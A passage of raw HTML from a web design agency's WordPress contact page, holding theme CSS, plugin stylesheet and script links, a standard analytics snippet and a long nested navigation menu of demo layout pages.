{background: #ededed;}.portfolio-wrap .portfolio-item .plane-wrap .item-meta {color: #4eb7fe;}.portfolio-wrap .portfolio-item a {color: #333333;}.portfolio-wrap .portfolio-item a:hover,.portfolio-wrap .portfolio-filter ul.order-filter li > span:hover,.portfolio-wrap .portfolio-filter ul.order-filter li.dropdown-state {color: #f26522;}.portfolio-wrap .portfolio-item .rollover-content,.portfolio-wrap .portfolio-item .rollover-content a {color: #fff;}.portfolio-wrap .portfolio-item .rollover-content a:hover {color: #333333;}.portfolio-wrap .portfolio-item .item-content-inner:before,.cherry-with-sidebar .portfolio-wrap .portfolio-item .item-content-inner .table-cell:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .inner-wrap.button-inside .item-content-inner:before {background: #333333;}.thumbnailset .thumbnail-link:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink:before {background: #333333;}.portfolio-wrap .load-more-button a,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #333333;background-color: #ededed;}.portfolio-wrap .load-more-button a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next:hover, .swiper-container .swiper-button-prev:hover {color: #4eb7fe;background-color: #fff;}.swiper-pagination .swiper-pagination-bullet {background:#fff;}.swiper-pagination .swiper-pagination-bullet:hover, .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #4eb7fe;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #4eb7fe;}/************************************PortfolioEnd************************************/@media ( max-width:768px ) {.simple-menu.menu-items {padding: 0;background: none;}.simple-menu .sub-menu {padding: 0;}.simple-menu .sub-menu a {color: #888;}.simple-menu > ul > li {padding: 0;}}.site-content{padding-bottom:0px}.entry-content,.cherry-team_excerpt, .cherry-banner_content, .post-content,h1, h2, p, h3, h4, h5, span{-webkit-hyphens: none;hyphens: none;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C300%2C900%7COpen+Sans%3A700%7CAbril+Fatface%3Aregular%7CArvo%3Aregular&#038;subset=latin&#038;ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-grid-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-grid/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-rank-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-rank/public/assets/css/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-style-switcher-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-style-switcher/includes/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://www.emaginacion.com/wp-content/plugins/motopress-content-editor/includes/css/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
</style>
<link rel='stylesheet' id='monstroid-mpce-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/moto-margins.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=6042714df6067000116b03e3' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="http://www.emaginacion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.emaginacion.com/wp-json/wp/v2/pages/952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.emaginacion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.emaginacion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.10" />
<meta name="generator" content="WooCommerce 3.6.1" />
<link rel="canonical" href="http://www.emaginacion.com/contact-us/" />
<link rel='shortlink' href='http://www.emaginacion.com/?p=952' />
<link rel="alternate" type="application/json+oembed" href="http://www.emaginacion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.emaginacion.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.emaginacion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.emaginacion.com%2Fcontact-us%2F&#038;format=xml" />
	<script type="text/javascript">
		MPSLCore = {
			'path': "http://www.emaginacion.com/wp-content/plugins/motopress-slider/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
<link type="image/x-icon" href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" rel="shortcut icon"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-43399822-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>
<body class="page-template-default page page-id-952 woocommerce-no-js woocommerce-product-lightbox-enabled bottom-padding cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 static-header-logo vertical-middle"><div class="site-branding"><div class="logo-tagline-wrap"><h2 class="site-title image-logo"><a href="http://www.emaginacion.com/" rel="home"><img src="http://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png" alt="Emaginacion Web Design &amp; Digital Marketing"></a></h2></div><div class="menu-trigger"><button class="hamburger"><span>toggle menu</span></button></div> </div></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 static-header-menu vertical-middle">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<label class="cherry-mega-menu-mobile-trigger" for="trigger-menu-primary-items">Menu</label><input class="cherry-mega-menu-mobile-trigger-box" id="trigger-menu-primary-items" type="checkbox"><ul id="menu-primary-items" class="menu-items cherry-mega-no-js cherry-mega-menu mega-menu-direction-horizontal total-columns-12" data-event="hover" data-effect="fade-in" data-direction="horizontal" data-mobile-trigger="768" data-parent-selector=".container"><li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4198 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-megamenu item-align-top-left menu-item-standard" data-width-fullscreen="100%" data-width-desktop="100%" data-width-tablet="100%" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="megamenu"><a href="http://www.emaginacion.com/home-business/" data-title="Home">Home<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in mega-sub">
	<li id="menu-item-nav_menu-23" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-23 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Business</h4><div class="menu-home-business-menu-container"><ul id="menu-home-business-menu" class="menu"><li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="http://www.emaginacion.com/home-business/">Home-business</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-24" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-24 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Parallax</h4><div class="menu-home-parallax-menu-container"><ul id="menu-home-parallax-menu" class="menu"><li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="http://www.emaginacion.com/home-parallax/">Home Parallax</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-25" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-25 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Video</h4><div class="menu-home-video-menu-container"><ul id="menu-home-video-menu" class="menu"><li id="menu-item-4194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4194"><a href="http://www.emaginacion.com/home-video/">Home Video</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-26" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-26 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Personal</h4><div class="menu-home-personal-menu-container"><ul id="menu-home-personal-menu" class="menu"><li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="http://www.emaginacion.com/home-personal/">Home Personal</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-27" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-27 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home One Page</h4><div class="menu-home-one-page-menu-container"><ul id="menu-home-one-page-menu" class="menu"><li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4195"><a href="http://www.emaginacion.com/">Home One Page</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-28" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-28 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Landing</h4><div class="menu-home-landing-menu-container"><ul id="menu-home-landing-menu" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="http://www.emaginacion.com/home-landing/">Home Landing</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-29" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-29 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Blog</h4><div class="menu-home-blog-menu-container"><ul id="menu-home-blog-menu" class="menu"><li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="http://www.emaginacion.com/home-blog/">Home Blog</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-30" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-30 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Photography</h4><div class="menu-home-photography-menu-container"><ul id="menu-home-photography-menu" class="menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://www.emaginacion.com/home-photography/">Home Photography</a></li>
</ul></div></li>
</ul>
</li>
<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="http://www.emaginacion.com/nosotros/" data-title="Nosotros">Nosotros</a><div class="menu-line"></div></li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Servicios">Servicios<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/diseno-web/" data-title="Diseño Web">Diseño Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/mantenimiento-web/" data-title="Mantenimiento Web">Mantenimiento Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Desarrollo de APPS">Desarrollo de APPS</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4185 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Pages">Pages<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4125 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/blog/" data-title="Blog">Blog<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/blog/" data-title="Classic style">Classic style</a><div class="menu-line"></div></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4183 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4184 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-timeline/" data-title="Timeline style">Timeline style</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4173 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/" data-title="Portfolio">Portfolio<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4202 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-1/" data-title="Masonry type 1">Masonry type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-2/" data-title="Masonry type 2">Masonry type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4203 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-1/" data-title="Grid type 1">Grid type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4204 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4134 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Elements">Elements<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/infographics/" data-title="Infographics">Infographics</a><div class="menu-line"></div></li>
		<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/interactive-elements/" data-title="Interactive elements">Interactive elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/common-elements/" data-title="Common Elements">Common Elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/typography/" data-title="Typography">Typography</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/home-shop/" data-title="Shop">Shop</a><div class="menu-line"></div></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4138 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/gallery/" data-title="Gallery">Gallery<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-4/" data-title="Masonry Type 4">Masonry Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-5/" data-title="Masonry Type 5">Masonry Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-6/" data-title="Masonry Type 6">Masonry Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
